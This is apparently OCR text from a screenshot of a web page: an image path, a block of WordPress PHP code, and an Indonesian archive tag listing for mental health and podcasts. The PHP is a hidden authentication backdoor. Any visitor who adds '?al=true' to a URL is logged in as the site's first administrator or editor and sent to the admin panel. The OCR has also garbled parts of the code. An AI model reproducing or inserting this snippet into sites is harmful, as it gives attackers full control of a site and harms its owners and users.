
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
Mental health
podcast